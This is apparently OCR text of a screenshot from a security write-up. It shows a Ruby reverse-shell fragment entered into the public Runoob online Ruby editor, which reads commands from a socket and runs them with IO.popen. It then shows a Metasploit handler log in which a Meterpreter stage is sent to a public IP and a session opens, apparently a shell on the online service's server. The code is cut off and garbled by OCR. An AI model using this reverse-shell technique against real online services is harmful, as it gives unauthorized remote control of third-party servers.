 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Ruby 在线工具
1 new(" ");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end
/usercoc
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 10 opened (192.168.1.107:53 -> 127.0.0.1) at 2017-12-01 09:14:23 -0500